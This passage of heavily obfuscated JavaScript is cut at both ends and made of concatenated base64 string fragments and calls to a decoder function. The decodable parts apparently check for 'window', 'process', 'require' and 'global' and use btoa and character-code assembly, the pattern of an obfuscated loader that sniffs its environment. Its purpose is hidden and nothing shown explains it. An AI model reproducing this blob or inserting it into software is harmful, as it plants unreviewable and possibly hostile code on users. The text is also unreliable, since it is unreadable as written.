9beicpKyhIKDB'+_0x3791171w(0x1e4)+'KScpK0goMHg2MDAsJ25EcyUnKStIKDB4N'+'TBhLCdZRlcoJykrSCgweDc1OSwnXVpwSi'+_0x3791171w(0x196)+'xLCdsciFNJykrSCgweDM0ZSwnXTAjUicp'+'K0goMHg0OGIsJ05kOGknKStIKDB4MzA5L'+'CdeNylBJykrSCgweDQ0NCwnWWtebicpK0'+'goMHgyNGIsJ1AzUW8nKStIKDB4MmIxLCd'+_0x3791171w(0x292)+_0x3791171w(0x1c2)+'UlwJykrSCgweDQ0ZiwnKlVJcCcpK0goMH'+'g2MWYsJ3o2clAnKStIKDB4M2VlLCdTb1t'+'6JykrSCgweDI5OSwnJTdqcycpK0goMHgy'+_0x3791171w(0x163)+_0x3791171w(0x1fb)+'ksJzlrRXgnKStIKDB4NzQyLCchcGpOJyk'+'rSCgweDE1ZiwnYkZNRScpK0goMHgxMjAs'+_0x3791171w(0x1fa)+'CgweDE0MiwnT3RaKicpK0goMHg0MjIsJ1'+'VqNUgnKStIKDB4NjRjLCdPZFBDJykrSCg'+_0x3791171w(0x12d)+'RnknKStIKDB4MmI3LCdzXll2JykrSCgwe'+_0x3791171w(0x106)+'wnKStIKDB4')+(_0x3791171w(0x330)+'ycpK0goMHg2ZjUsJ1U5W08nKStIKDB4Mj'+'IwLCdAZXFJJykrSCgweDIxYiwnKlVJcCc'+'pK0goMHgzYzQsJ3BXOFQnKStIKDB4NGM3'+'LCdwVzhUJykrSCgweDNkYiwnMjAjKScpK'+'0goMHg1NWMsJzFJRnknKStIKDB4NDZiLC'+'dtJE0kJykrSCgweGFiLCdmb1dAJykrSCg'+_0x3791171w(0x210)+'I2onKStIKDB4NWVmLCdsciFNJykrSCgwe'+_0x3791171w(0x1ba)+_0x3791171w(0x174)+'0YSwnWUZXKCcpK0goMHg0MDgsJ0BlcUkn'+_0x3791171w(0x226)+'SwnNkVbVicpK0goMHgyYWQsJyU3anMnKS'+'tIKDB4MzZlLCc2RVtWJykrSCgweDIzZiw'+'nWUZXKCcpK0goMHg2ZTgsJ11acEonKStI'+'KDB4MzJiLCdtJE0kJykrSCgweDM2MSwnV'+'TlbTycpK0goMHgzODYsJ25EcyUnKStIKD'+'B4NDFiLCduRHMlJykrSCgweDI4ZCwneXk'+'1UCcpK0goMHg1ZTgsJ2RJeSQnKStIKDB4'+'NzM0LCdsKXV2JykrSCgweDQwOSwnWFEhc'+'icpK0goMHgzOGQsJ1VqNUgnKStIKDB4Mz'+_0x3791171w(0x199)+_0x3791171w(0x1b6)+'J1Zyc2snKStIKDB4OGQsJ1lBKVUnKStIK'+'DB4NjFiLCclN2pzJykrSCgweDQ2OCwnbH'+'IhTScpK0goMHgyYzcsJ1hRIXInKStIKDB'+'4NTczLCchcGpOJykrSCgweDM5ZSwnXjcp'+_0x3791171w(0x100)+'jExLCdVajVIJykrSCgweDNkOCwnXTAjUi'+'cpK0goMHg3')+('NmQsJ2xzV2gnKStIKDB4NDEwLCdsKXV2J'+'ykrSCgweDE4ZCwnTmQ4aScpK0goMHg0MT'+'UsJypGXjEnKStIKDB4NDRiLCchcGpOJyk'+'rSCgweDRhZSwneHNvNicpK0goMHhiNCwn'+_0x3791171w(0x136)+'DB4Mjc3LCd6NnJQJykrSCgweDI5MywnKm'+'VMRicpK0goMHg1MDgsJ10wI1InKStIKDB'+'4NzNjLCduRHMlJykrSCgweDM1MCwnWUEp'+_0x3791171w(0x322)+'zU2LCdzUHFzJykrSCgweDZlNCwnc15Zdi'+'cpK0goMHgyNWYsJyFwak4nKStIKDB4MWI'+'xLCdQM1FvJykrSCgweDlmLCdzXll2Jykr'+'SCgweDcyYywnIXRYbCcpK0goMHg1OGYsJ'+'0U3WGMnKStIKDB4M2RkLCdwVzhUJykrSC'+_0x3791171w(0x238)+_0x3791171w(0x1c5)+'eDI4MiwncFc4VCcpK0goMHg2YWIsJ3o2c'+'lAnKStIKDB4NmJjLCdsKXV2JykrSCgweD'+'Q5MiwneXk1UCcpK0goMHg2Y2UsJyplTEY'+'nKStIKDB4NzVlLCdkSXkkJykrSCgweDc0'+'OCwnOWtFeCcpK0goMHg3M2IsJypHI2onK'+'StIKDB4MzNlLCchdFhsJykrSCgweDNmOS'+_0x3791171w(0x165)+'IKDB4MTk2LCdAZXFJJykrSCgweDFlOSwn'+'MjAjKScpK0goMHg0ZGQsJ2dGWksnKStIK'+'DB4MTI5LCdVOVtPJykrSCgweDYxNCwnOW'+_0x3791171w(0x26f)+_0x3791171w(0x1d1)+'JykrSCgweDJmYywnSHZeMCcpK0goMHgyY'+'mIsJ3o2clAnKStIKDB4ZjEsJ0h2XjAnKS'+'tIKDB4MTdk')+('LCdzUHFzJykrSCgweDRhNSwnIXRYbCcpK'+_0x3791171w(0x1be)+_0x3791171w(0x203)+'oMHg0NzUsJypVSXAnKStIKDB4MTA1LCdV'+'OVtPJykrSCgweDVkZiwnVWo1SCcpK0goM'+'Hg3MGIsJ0U3WGMnKStIKDB4NTcyLCdtJE'+_0x3791171w(0xfe)+'zZTYsJ09kUEMnKStIKDB4ZDUsJyU3anMn'+_0x3791171w(0x2d3)+_0x3791171w(0x2fb)+'tIKDB4Mjk2LCdCWUI2JykrSCgweDJhMyw'+'nWUZXKCcpK0goMHg1M2QsJ3NeWXYnKStI'+'KDB4NTQ4LCchcGpOJykrSCgweDQ4NywnZ'+'m9XQCcpK0goMHgzODUsJ0JZQjYnKStIKD'+'B4MTI4LCd4W3dxJykrSCgweDQzNCwnWUE'+'pVScpK0goMHgzMTMsJ1AzUW8nKStIKDB4'+'NzE4LCdTb1t6JykrSCgweDQ5MCwnXTAjU'+'icpK0goMHg1ZjEsJ2dGWksnKStIKDB4Mj'+'ZiLCdsKXV2JykrSCgweDFlNywnXTAjUic'+'pK0goMHg3NzQsJ1VqNUgnKStIKDB4NmY3'+'LCdmb1dAJykrSCgweDRiMSwnMjAjKScpK'+'0goMHgyMmIsJ1lrXm4nKStIKDB4MWY2LC'+'dZQSlVJykrSCgweDRlZCwnVnJzaycpK0g'+'oMHg0MTcsJ10wI1InKStIKDB4NzE5LCch'+'dFhsJykrSCgweDE1NCwnVTlbTycpK0goM'+'HgxZjksJyU3anMnKStIKDB4NDhlLCcyMC'+_0x3791171w(0x32f)+'0OTEsJ3NeWXYnKStIKDB4OGIsJ3l5NVAn'+'KStIKDB4NjdlLCdVOVtPJykrSCgweDUzO'+'SwnKkZeMScpK0goMHg1NjgsJyU3anMnKS'+'tIKDB4NmEy')+('LCdVOVtPJykrSCgweDZlMywnVTlbTycpK'+_0x3791171w(0x1e7)+'c2RVtWJykrSCgweDRjYywnOWtFeCcpK0g'+'oMHg2ZDQsJ3o2clAnKStIKDB4NTJmLCdd'+'WnBKJykrSCgweDYxNiwnQGVxSScpK0goM'+'Hg0OGMsJzIwIyknKStIKDB4M2I0LCdZRl'+_0x3791171w(0x246)+'hOSwnU29beicpK0goMHgzN2IsJ11acEon'+'KStIKDB4NDIxLCcqVUlwJykrSCgweDFjZ'+_0x3791171w(0x294)+'tIKDB4Njg2LCdCWUI2JykrSCgweDQ0OCw'+'nOWtFeCcpK0goMHg3MjUsJyF0WGwnKStI'+'KDB4NTk1LCchdFhsJykrSCgweDZkYiwnZ'+'m9XQCcpK0goMHgyYWYsJyplTEYnKStIKD'+'B4M2YwLCc5Wk4oJykpKyhIKDB4NWI1LCd'+_0x3791171w(0x256)+_0x3791171w(0x2cd)+'k1FJykrSCgweDRjMiwnMUlGeScpK0goMH'+_0x3791171w(0x2b3)+'qJykrSCgweDI1MCwneFt3cScpK0goMHgx'+'YzIsJylRMGwnKStIKDB4OGMsJ1lrXm4nK'+_0x3791171w(0x2e3)+'dsKXV2JykrSCgweDMxZCwnVnJzaycpK0g'+'oMHg1MWMsJypHI2onKStIKDB4MjZlLCdk'+_0x3791171w(0x336)+'Hg1YTYsJyU3anMnKStIKDB4MTNlLCdnRl'+'pLJykrSCgweDJjZSwnQGVxSScpK0goMHg'+'xMjcsJ2RJeSQnKStIKDB4NWU2LCdZQSlV'+'JykrSCgweDMzMiwnKlVJcCcpK0goMHgxZ'+'jcsJ1VqNUgnKStIKDB4NTE5LCc2RVtWJy'+'krSCgweGZk')+(_0x3791171w(0x11a)+'0goMHgxZDcsJ05kOGknKStIKDB4M2E3LC'+'dzUHFzJykrSCgweDUxNCwnc1BxcycpK0g'+'oMHgzYWUsJ2wpdXYnKStIKDB4NWY2LCdV'+'ajVIJykrSCgweDZhZiwnXjcpQScpK0goM'+'HgzMDcsJ25EcyUnKStIKDB4MWIyLCdwVz'+'hUJykrSCgweDU3OSwnVTlbTycpK0goMHg'+_0x3791171w(0x175)+_0x3791171w(0x197)+'jAsJ1lBKVUnKStIKDB4MTE5LCcqZUxGJy'+'krSCgweDNjZSwnVnJzaycpK0goMHg1ZGU'+'sJ3o2clAnKStIKDB4NzU3LCclN2pzJykr'+_0x3791171w(0x2f2)+'3NQcXMnKStIKDB4MzkwLCchdFhsJykrSC'+'gweDE0OCwnVTlbTycpK0goMHgyNmYsJ1U'+'5W08nKStIKDB4NWQ2LCdzUHFzJykrSCgw'+'eDYxNywnWUEpVScpK0goMHhhYywnIXRYb'+'CcpK0goMHgyMmEsJ1NvW3onKStIKDB4MW'+'Q4LCdZa15uJykrSCgweDMyZiwnWUEpVSc'+'pK0goMHg2ZjAsJ2ZvV0AnKStIKDB4NjBl'+'LCd6NnJQJykrSCgweDNjMywnbHNXaCcpK'+'0goMHg2M2EsJzIwIyknKStIKDB4MjE0LC'+'d6NnJQJykrSCgweDM0MSwnSHZeMCcpK0g'+'oMHg1MzIsJ1NvW3onKStIKDB4NWJmLCdd'+_0x3791171w(0x188)+'HgxYTMsJ2RJeSQnKStIKDB4NTAyLCdCWU'+_0x3791171w(0x180)+'xZDYsJ1NvW3onKStIKDB4YTQsJ2xyIU0n'+'KStIKDB4NjkxLCdnRlpLJykrSCgweDM3M'+'iwnbkRzJScpK0goMHg4NiwnejZyUCcpK0'+'goMHgyMjYs')+('JyF0WGwnKStIKDB4NDNmLCdKUlN2JykrS'+'CgweDMzZiwnIXRYbCcpK0goMHgzZGEsJ0'+'U3WGMnKStIKDB4MzU5LCdZQSlVJykrSCg'+'weDY1YSwnWUZXKCcpK0goMHhjYiwneXk1'+_0x3791171w(0x152)+_0x3791171w(0x1d8)+_0x3791171w(0x14b)+'iLCcqRl4xJykrSCgweDQ4NCwnKmVMRicp'+_0x3791171w(0x266)+'CdOZDhpJykrSCgweDMxYywnJTdqcycpK0'+_0x3791171w(0x110)+'sc1doJykrSCgweDJmMCwnMjAjKScpK0go'+'MHg0MWMsJ2xyIU0nKStIKDB4NjZkLCdsK'+'XV2JykrSCgweDFjOSwneHNvNicpK0goMH'+'gzYmEsJ1hRIXInKStIKDB4NjU3LCdmb1d'+'AJykrSCgweDNlZCwneFt3cScpK0goMHgx'+'ZDMsJ0BlcUknKStIKDB4MjkxLCduRHMlJ'+'ykrSCgweDIwYywnOVpOKCcpK0goMHgzNT'+_0x3791171w(0x1b9)+'rSCgweDZkMiwnKmVMRicpK0goMHg1ZWMs'+'J2RJeSQnKStIKDB4NWM3LCddWnBKJykrS'+'CgweDY5OCwnRTdYYycpK0goMHgzZTcsJ1'+'lGVygnKStIKDB4M2M1LCdAZXFJJykrSCg'+'weDM0YywnZ0ZaSycpK0goMHhkYSwnWFEh'+'cicpK0goMHg0ODAsJzFJRnknKStIKDB4N'+_0x3791171w(0x112)+'cpK0goMHgzM2MsJ09kUEMnKStIKDB4MWY'+_0x3791171w(0x20c)+_0x3791171w(0x300)+_0x3791171w(0xfc)+'goMHgzOTcs')+('J05kOGknKStIKDB4ODcsJyU3anMnKStIK'+'DB4YzEsJ2xyIU0nKStIKDB4MTBmLCdYUS'+'FyJykrSCgweGI4LCcyMCMpJykrSCgweDc'+'wZiwnXVpwSicpK0goMHg2ZjIsJ2g4ZHcn'+_0x3791171w(0x1ff)+_0x3791171w(0x235)+'tIKDB4MzE0LCddMCNSJykrSCgweDViYSw'+_0x3791171w(0x2dd)+'KDB4NWQ3LCdPdFoqJykrSCgweDVkNCwnW'+'UEpVScpK0goMHgxMGUsJ2xyIU0nKStIKD'+'B4MWU4LCdkSXkkJykrSCgweDIwYSwnVTl'+_0x3791171w(0x280)+'MzUxLCddMCNSJykrSCgweDQwYiwnKlVJc'+'CcpK0goMHg3MGQsJ2xzV2gnKStIKDB4MT'+'A0LCdZQSlVJykrSCgweDY3MCwnSHZeMCc'+'pK0goMHg3NTAsJyF0WGwnKStIKDB4NjBi'+'LCcqRl4xJykrSCgweDM4MiwnXTAjUicpK'+'0goMHgyMjksJ3NQcXMnKStIKDB4OGYsJy'+'Fwak4nKStIKDB4NzZlLCdsKXV2JykrSCg'+_0x3791171w(0x14d)+'MGwnKStIKDB4Mjc5LCd4W3dxJykrSCgwe'+_0x3791171w(0x2b1)+'8nKStIKDB4NjNmLCddWnBKJykrSCgweDY'+'xZCwnaDhkdycpK0goMHg1M2MsJypHI2on'+'KStIKDB4NTBkLCdmb1dAJykrSCgweDFkN'+'CwnWUEpVScpK0goMHgxM2MsJ25EcyUnKS'+_0x3791171w(0x1f1)+'nMjAjKScpK0goMHg2Y2IsJ1lrXm4nKStI'+'KDB4NDcwLCchdFhsJykrSCgweDE3ZiwnJ'+'TdqcycpK0goMHgzZDksJ0U3WGMnKStIKD'+'B4NmMyLCch')+('dFhsJykrSCgweDE0YSwnVnJzaycpK0goM'+_0x3791171w(0x33c)+'MnKStIKDB4ZDAsJypGXjEnKStIKDB4NWU'+'0LCchcGpOJykrSCgweDM2NiwnRTdYYycp'+_0x3791171w(0x2d6)+'CduRHMlJykrSCgweDc2MiwnWFEhcicpK0'+'goMHg2NmYsJ3hbd3EnKStIKDB4NDYzLCc'+_0x3791171w(0x20b)+'MHgyZWUsJzlrRXgnKStIKDB4MWJhLCdeN'+'ylBJykrSCgweDU5MSwnZEl5JCcpK0goMH'+'g2ODUsJ143KUEnKStIKDB4YTIsJ143KUE'+'nKStIKDB4MjczLCc5a0V4JykrSCgweDU2'+'MCwnYkZNRScpK0goMHgxZjIsJ0pSU3YnK'+'StIKDB4YTcsJ3hbd3EnKStIKDB4NGZjLC'+'c2RVtWJykrSCgweDUwMywnQGVxSScpK0g'+'oMHg1MGUsJyplTEYnKStIKDB4NmIxLCdz'+'Xll2JykrSCgweDkxLCdIdl4wJykrSCgwe'+'DE0YywnT3RaKicpK0goMHgyMjMsJ2dGWk'+'snKStIKDB4MWUyLCdtJE0kJykrSCgweDM'+'yMiwnUDNRbycpK0goMHg1NTYsJ2xzV2gn'+'KStIKDB4MTExLCdoOGR3JykrSCgweDUyZ'+'Swnc1BxcycpK0goMHg1MGIsJ09kUEMnKS'+_0x3791171w(0x2a9)+'3LCc2RVtWJykrSCgweGFkLCchdFhsJykr'+_0x3791171w(0x2b9)+'3hbd3EnKStIKDB4NjRhLCdPZFBDJykrSC'+'gweGM0LCchcGpOJykrSCgweDQ3MywnKmV'+'MRicpK0goMHg2ZjYsJyU3anMnKStIKDB4'+_0x3791171w(0x2c7)+'icpK0goMHg0YzQsJ0U3WGMnKStIKDB4Mz'+'k0LCcyMCMp')+('JykrSCgweDc0NCwnWFEhcicpK0goMHgzM'+'jgsJ1lBKVUnKStIKDB4NDdlLCcqRyNqJy'+'krSCgweDFhMSwnRTdYYycpK0goMHgxNTA'+'sJ20kTSQnKStIKDB4NjA5LCdnRlpLJykr'+_0x3791171w(0x1bb)+_0x3791171w(0x2f8)+'gweDMyMSwnOVpOKCcpK0goMHg1M2IsJ2w'+'pdXYnKStIKDB4MzliLCdFN1hjJykrSCgw'+'eDIxYywnbSRNJCcpK0goMHg0YjgsJ0h2X'+_0x3791171w(0x2d7)+_0x3791171w(0x117)+_0x3791171w(0x1de)+'YSwnKmVMRicpK0goMHg0YWEsJ10wI1InK'+_0x3791171w(0x1f2)+_0x3791171w(0x23f)+'oMHg1MDcsJ09kUEMnKStIKDB4NjQ3LCdz'+_0x3791171w(0x13f)+'HgyYTgsJ3hzbzYnKStIKDB4YzUsJ3BXOF'+_0x3791171w(0x124)+'3YSwnaDhkdycpK0goMHgzZmUsJ20kTSQn'+'KStIKDB4MmM5LCcpUTBsJykrSCgweDRmY'+_0x3791171w(0xfb)+'goMHg1N2EsJ11acEonKStIKDB4MmQ3LCc'+'hdFhsJykrSCgweDIwNSwnWFEhcicpK0go'+_0x3791171w(0x1f7)+'UxGJykrSCgweDM4ZiwnZEl5JCcpK0goMH'+'g1N2QsJ2dGWksnKStIKDB4NzNhLCdeNyl'+'BJykrSCgweGFhLCcqRyNqJykrSCgweDFk'+'ZSwnMUlGeScpK0goMHgzMTgsJ2xyIU0nK'+_0x3791171w(0x2c4)+'wnVnJzaycp')+('K0goMHgyMjUsJ2dGWksnKStIKDB4ZjgsJ'+'3l5NVAnKStIKDB4NDYwLCdzUHFzJykrSC'+'gweDZlZiwnZEl5JCcpK0goMHgxOTEsJ2x'+'yIU0nKStIKDB4NWQ1LCdoOGR3JykrSCgw'+'eDYwNSwnQllCNicpK0goMHg0NjUsJ2g4Z'+'HcnKStIKDB4MWE3LCd5eTVQJykrSCgweD'+'Q4ZiwnVnJzaycpK0goMHgxYmUsJ1VqNUg'+_0x3791171w(0x119)+_0x3791171w(0x321)+'StIKDB4NWFlLCdFN1hjJykrSCgweDRjYi'+'wnT2RQQycpK0goMHgyM2MsJypVSXAnKSt'+_0x3791171w(0x155)+'XTAjUicpK0goMHgxMTYsJ0U3WGMnKStIK'+'DB4NDlhLCdnRlpLJykrSCgweGQ5LCdTb1'+'t6JykrSCgweDVkYiwnQGVxSScpK0goMHg'+'1NzgsJ1Zyc2snKStIKDB4NmZmLCdmb1dA'+'JykrSCgweDRhMywnKmVMRicpK0goMHg0Z'+'DgsJ1Zyc2snKStIKDB4NDJmLCdAZXFJJy'+'krSCgweDc2MSwnWUEpVScpK0goMHg2NmE'+_0x3791171w(0x1dc)+'SCgweDEwZCwnIXBqTicpK0goMHg2MjgsJ'+'3NQcXMnKStIKDB4MTEwLCdOZDhpJykrSC'+'gweDcyZCwnXTAjUicpK0goMHhjZiwnMUl'+'GeScpK0goMHgxMGIsJ2RJeSQnKStIKDB4'+'MWU0LCcyMCMpJykrSCgweDNmYSwnWUZXK'+'CcpK0goMHg1M2YsJypVSXAnKStIKDB4Nm'+'U2LCclN2pzJykrSCgweDJhNywnIXBqTic'+_0x3791171w(0x2e5)+'LCcqZUxGJykrSCgweDY2OSwnbkRzJScpK'+_0x3791171w(0x23b)+'dwVzhUJykr')+('SCgweDNiOSwnSHZeMCcpK0goMHgxZmYsJ'+_0x3791171w(0x289)+_0x3791171w(0x21a)+'2XjAnKStIKDB4MzE2LCchdFhsJykrSCgw'+'eGIxLCcqRl4xJykrSCgweDY1NCwnbCl1d'+_0x3791171w(0x177)+_0x3791171w(0x1e8)+'pK0goMHg5NywnT2RQQycpK0goMHg2M2Qs'+'J2dGWksnKStIKDB4NDJkLCdsKXV2JykrS'+'CgweDVhYywnWWtebicpK0goMHg0YjMsJy'+'Fwak4nKStIKDB4NjY3LCddWnBKJykrSCg'+'weDU3MSwnMjAjKScpK0goMHgyZmIsJ090'+'WionKStIKDB4NTVlLCc2RVtWJykrSCgwe'+'DZiZCwnT3RaKicpK0goMHg1MjIsJ2JGTU'+'UnKStIKDB4MzhhLCcpUTBsJykrSCgweDV'+'iNCwnWUEpVScpK0goMHg0NzYsJypVSXAn'+'KStIKDB4NDU1LCcxSUZ5JykrSCgweDY0M'+'SwnT2RQQycpK0goMHg1NWQsJypHI2onKS'+_0x3791171w(0x200)+'nYkZNRScpK0goMHg1MjUsJypHI2onKStI'+'KDB4NjBhLCddMCNSJykrSCgweDRhOSwnX'+_0x3791171w(0x241)+'B4NjM3LCdPZFBDJykrSCgweDIzMiwnKlV'+_0x3791171w(0x20d)+'NDQwLCclN2pzJykrSCgweDIzZSwneXk1U'+_0x3791171w(0x333)+'UsJ1lGVygnKStIKDB4NmVkLCd5eTVQJyk'+'rSCgweGY3LCdkSXkkJykrSCgweGZlLCc5'+'Wk4oJykrSCgweDExZiwnNkVbVicpK0goM'+_0x3791171w(0x318)+'4wJykrSCgw')+('eDI5NywnbkRzJScpK0goMHg0ODgsJ3hzb'+'zYnKStIKDB4MmY2LCdiRk1FJykrSCgweD'+'U3ZiwnZm9XQCcpK0goMHgzYWMsJ2g4ZHc'+'nKStIKDB4M2RjLCcqRl4xJykrSCgweDRh'+'YywnOWtFeCcpK0goMHgyNzgsJ1NvW3onK'+'StIKDB4NDA2LCdoOGR3JykrSCgweDNlMS'+'wnZEl5JCcpK0goMHgxN2MsJ0h2XjAnKSt'+'IKDB4MjA0LCdPZFBDJykrSCgweGJkLCdk'+'SXkkJykrSCgweDU5MCwneHNvNicpK0goM'+'Hg0M2IsJyFwak4nKStIKDB4NzBhLCdwVz'+_0x3791171w(0x148)+'zNWYsJypHI2onKStIKDB4NWIzLCcqRl4x'+'JykrSCgweDQzNiwnbSRNJCcpK0goMHgzN'+'zMsJzlrRXgnKStIKDB4YjcsJ2xzV2gnKS'+_0x3791171w(0x236)+'naDhkdycpK0goMHg2MzksJ0pSU3YnKStI'+'KDB4NGRiLCdPZFBDJykrSCgweDM2MywnO'+_0x3791171w(0x343)+'g3NzYsJ11acEonKStIKDB4NjRmLCdKUlN'+_0x3791171w(0x156)+'ZjksJ2g4ZHcnKSsnWScpLGNbSCgweDU0O'+'SwnXTAjUicpXT1IKDB4NmFlLCdFN1hjJy'+'krSCgweDY2NCwnOVpOKCcpKyduZycsY1t'+'IKDB4ZjMsJ2RJeSQnKV09ZnVuY3Rpb24o'+'byxwLHEscyx0LHUsdix3LHgseSx6KXtyZ'+'XR1cm4gbyhwLHEscyx0LHUsdix3LHgseS'+'x6KTt9LGNbSCgweDUwNCwnWUZXKCcpXT1'+'mdW5jdGlvbihvLHApe3JldHVybiBvfHxw'+_0x3791171w(0x1eb)+'mN0aW9uKG8scCxxLHMsdCx1LHYpe3JldH'+'VybiBvKHAs')+('cSxzLHQsdSx2KTt9LGNbSCgweDViOCwnM'+'UlGeScpXT1mdW5jdGlvbihvLHAscSxzLH'+'Qpe3JldHVybiBvKHAscSxzLHQpO30sY1t'+'IKDB4NmVhLCchdFhsJyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxjW0goM'+'Hg2YzgsJ2xzV2gnKV09SCgweGQ0LCdCWU'+'I2JykrSCgweDExOCwnZ0ZaSycpK0goMHg'+_0x3791171w(0x184)+'LCdVajVIJyldPUgoMHgyM2IsJ0h2XjAnK'+'StIKDB4MzRmLCdmb1dAJykrSCgweDc1Zi'+'wnc1BxcycpK0goMHg1N2UsJ1lBKVUnKSx'+'jW0goMHg1NTcsJypVSXAnKV09SCgweDFh'+_0x3791171w(0x1e0)+'StIKDB4MjQ5LCdeNylBJykrSCgweDcwYy'+_0x3791171w(0x30f)+'eWXYnKV09SCgweDIwZCwneHNvNicpK0go'+'MHg1Y2QsJ1hRIXInKStIKDB4NjdhLCcqZ'+_0x3791171w(0x161)+'gxNmMsJzZFW1YnKSxjW0goMHg0YmQsJ3o'+'2clAnKV09ZnVuY3Rpb24obyxwLHEscyx0'+'LHUsdix3LHgseSx6KXtyZXR1cm4gbyhwL'+_0x3791171w(0x275)+_0x3791171w(0x11d)+'vLHAscSl7cmV0dXJuIG8ocCxxKTt9O3Zh'+'ciBkPWMsZT1mdW5jdGlvbigpe3ZhciBvP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHAscS'+'l7dmFyIHM9bz9mdW5jdGlvbigpe3ZhciB'+'JPV8weDI0MTA0MTdkO2lmKHEpe3ZhciB0'+_0x3791171w(0x224)+'3VtZW50cyk7cmV0dXJuIHE9bnVsbCx0O3'+'19OmZ1bmN0')+(_0x3791171w(0x2a5)+'30oKTtmdW5jdGlvbiBmKG8scCl7dmFyIE'+'o9SCxxPXt9O3FbSigweDEwYywnaDhkdyc'+'pXT1kW0ooMHg2YWQsJ0U3WGMnKV0scVtK'+'KDB4NWM0LCchdFhsJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIEs9SjtyZXR1cm4gZFtLKD'+'B4NjM0LCd6NnJQJyldKHUsdik7fSxxW0o'+'oMHg1YWYsJ20kTSQnKV09ZFtKKDB4MWUz'+_0x3791171w(0x325)+'ycpXT1mdW5jdGlvbih1LHYpe3ZhciBMPU'+'o7cmV0dXJuIGRbTCgweDI1YywneXk1UCc'+'pXSh1LHYpO30scVtKKDB4NjU4LCduRHMl'+'JyldPWRbSigweGIzLCd5eTVQJyldLHFbS'+'igweDZhYywnbHNXaCcpXT1mdW5jdGlvbi'+_0x3791171w(0x1ea)+'weDE5NywnZ0ZaSycpXSh1LHYpO30scVtK'+'KDB4NzMxLCdOZDhpJyldPWRbSigweDQ2Z'+'CwnbkRzJScpXSxxW0ooMHgxNmQsJ3NQcX'+_0x3791171w(0x1b2)+'KO3JldHVybiBkW04oMHg2YWEsJ1AzUW8n'+'KV0odSx2KTt9LHFbSigweDYzMSwnKkcja'+'icpXT1mdW5jdGlvbih1KXt2YXIgTz1KO3'+'JldHVybiBkW08oMHg1YzEsJ2JGTUUnKV0'+'odSk7fSxxW0ooMHg0NTYsJylRMGwnKV09'+'ZnVuY3Rpb24odSx2LHcpe3ZhciBQPUo7c'+_0x3791171w(0x2fd)+'h1LHYsdyk7fSxxW0ooMHg0ZjgsJ3NeWXY'+_0x3791171w(0x2bb)+'ZXR1cm4gZFtRKDB4MTYwLCc2RVtWJyldK'+'HUpO30scVtKKDB4NmE3LCcpUTBsJyldPW'+'Z1bmN0aW9u')+('KHUsdil7dmFyIFI9SjtyZXR1cm4gZFtSK'+'DB4MjdmLCdZQSlVJyldKHUsdik7fSxxW0'+'ooMHgzMzQsJyplTEYnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgUz1KO3JldHVybiBkW1Mo'+'MHgxNTksJzZFW1YnKV0odSx2KTt9O3Zhc'+'iBzPXE7Zm9yKHZhciB0IGluIG8paWYoZF'+'tKKDB4NTQ3LCdIdl4wJyldKHRbSigweDR'+'iZSwnQGVxSScpKydoJ10scCkmJmZ1bmN0'+_0x3791171w(0x2b7)+_0x3791171w(0x189)+'Rpb24oKXt2YXIgVT1ULHk9e307eVtVKDB'+_0x3791171w(0x2f9)+_0x3791171w(0x28f)+'jliLCcpUTBsJyldKHR5cGVvZiB3aW5kb3'+_0x3791171w(0x2be)+'kb3c6c1tVKDB4MWY4LCc2RVtWJyldKHR5'+'cGVvZiBwcm9jZXNzLHNbVSgweDVmMywnX'+'jcpQScpXSkmJnNbVSgweDY5YiwnXVpwSi'+'cpXSh0eXBlb2YgcmVxdWlyZSxzW1UoMHg'+_0x3791171w(0x12f)+'bSRNJCcpXSh0eXBlb2YgZ2xvYmFsLHNbV'+'SgweDExMiwneHNvNicpXSk/Z2xvYmFsOn'+_0x3791171w(0x2dc)+'sQz1uZXcgQVsoVigweDE1ZSwnWFEhcicp'+'KSsncCddKHpbVigweDViMSwneHNvNicpX'+'Sk7cmV0dXJuIUNbVigweDU2OSwnbHIhTS'+'cpXSh3KTt9O3JldHVybiBzW1UoMHgyNTI'+_0x3791171w(0x1cb)+'LCdKUlN2JyldKHcpO2Zvcih2YXIgeD0we'+'DI7c1tUKDB4NTU4LCchdFhsJyldKHgsdl'+_0x3791171w(0x2eb))+(_0x3791171w(0x146)+'CgweDQxMSwnSHZeMCcpXSh1W1QoMHg2ZT'+'ksJypHI2onKStUKDB4MTIyLCd5eTVQJyl'+_0x3791171w(0x31a)+'ZXR1cm47cmV0dXJuIDB4MTt9KHQsYXJnd'+'W1lbnRzKSlyZXR1cm4gb1t0XTt9ZnVuY3'+_0x3791171w(0x213)+_0x3791171w(0x1d4)+_0x3791171w(0x1aa)+_0x3791171w(0x109)+'coMHg2ZDYsJyplTEYnKV09ZnVuY3Rpb24'+_0x3791171w(0x2f4)+_0x3791171w(0x221)+'ygweDZkZSwnIXBqTicpXT1mdW5jdGlvbi'+_0x3791171w(0x340)+'weDM1YiwnTmQ4aScpXSh1LHYpO30scFtX'+'KDB4MmMzLCdeNylBJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIGEwPVc7cmV0dXJuIGRbYT'+_0x3791171w(0x2cc)+'hciBxPXAscz1uZXcgUmVnRXhwKGRbVygw'+'eDNiYiwncFc4VCcpXSwnZycpLHQ9ZFtXK'+_0x3791171w(0x11e)+'5EcyUnKSsnY2UnXShzLCcnKSxzPWRbVyg'+'weDMxOSwnaDhkdycpXShidG9hLG8pW1co'+'MHgxY2MsJ0U3WGMnKV0oJz0nLDB4NClbV'+'ygweDc2MywnWUZXKCcpXSgnLicpW1coMH'+'g3ZiwnQGVxSScpXSgnJylbVygweGJmLCd'+'CWUI2JykrJ3NlJ10oKVtXKDB4MTU2LCc5'+'Wk4oJyldKCcnKSxvPXNbVygweDI3NCwnZ'+_0x3791171w(0x311)+'Z1bmN0aW9u')+('KHUpe3ZhciBhMT1XO3JldHVybiBTdHJpb'+'mdbYTEoMHg0MWQsJ09kUEMnKSthMSgweD'+_0x3791171w(0x22b)+'3NGMsJ09kUEMnKV0ocVthMSgweDJjZCwn'+_0x3791171w(0x2a3)+_0x3791171w(0x267)+'ExKDB4NmU5LCcqRyNqJykrYTEoMHg3MTA'+'sJyF0WGwnKV0oMHgwKSwweGQpKT91OnFb'+'YTEoMHgzNmIsJ1lrXm4nKV0odSwweDFhK'+_0x3791171w(0x1d3)+'YxOCwnUDNRbycpXSwnZycpO3JldHVybiB'+'kW1coMHg1OGQsJ1lGVygnKV0oZFtXKDB4'+'MzNkLCdzUHFzJyldKGRbVygweDc1OCwnY'+'k